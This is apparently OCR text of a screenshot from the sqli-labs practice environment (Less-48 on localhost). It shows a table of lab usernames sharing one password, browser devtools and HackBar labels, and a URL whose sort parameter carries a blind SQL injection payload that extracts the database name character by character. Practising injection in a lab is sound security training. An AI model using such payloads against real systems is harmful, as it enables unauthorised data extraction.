 Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 woshiadmin
5 stupid woshiadmin
4 secure woshiadmin
3 Dummy woshiadmin
12 dhakkan woshiadmin
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-48/
?sort=rand(ascii(left(database(),1))=115)